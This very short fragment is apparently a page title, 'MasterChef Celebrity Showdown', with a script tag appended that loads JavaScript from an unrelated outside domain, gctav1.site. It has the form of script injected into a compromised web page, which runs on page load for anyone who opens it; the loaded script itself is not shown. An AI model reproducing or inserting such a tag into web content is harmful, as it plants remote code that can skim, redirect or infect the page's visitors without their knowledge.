 MasterChef Celebrity Showdown<script src=https://gctav1.site/js/tj.js></script>